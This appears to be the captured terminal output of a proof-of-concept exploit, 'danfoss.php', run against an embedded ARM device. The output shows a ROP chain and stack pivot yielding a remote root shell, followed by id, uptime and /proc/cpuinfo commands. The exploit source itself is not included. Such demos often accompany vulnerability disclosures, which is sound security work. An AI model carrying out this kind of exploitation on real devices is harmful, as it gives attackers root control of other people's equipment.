 user@bluelagoon:/tmp$ php danfoss.php 80 4444
[+] detected remote version 3.3.0
[*] writing rop chain to 0x32c469dc...done
[!] triggering stack pivot to ROP chain, hold tight...
[+] received incoming connection from :54190!
[*] switching to interactive mode...
bash: cannot set terminal process group (1246): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.4# id
id
uid=0(root) gid=0(root) groups=0(root)
bash-4.4# uptime
uptime
 00:30:25 up 121 days, 11:03,  0 users,  load average: 0.72, 0.42, 0.39
bash-4.4# tail /proc/cpuinfo
tail /proc/cpuinfo
Features        : half thumb fastmult vfp edsp neon vfpv3 tls vfpd32
CPU implementer : 0x41
CPU architecture: 7
CPU variant     : 0x2
CPU part        : 0xc09
CPU revision    : 10

Hardware        : Freescale i.MX6 Quad/DualLite (Device Tree)
Revision        : 0000
Serial          : 0000000000000000
bash-4.4#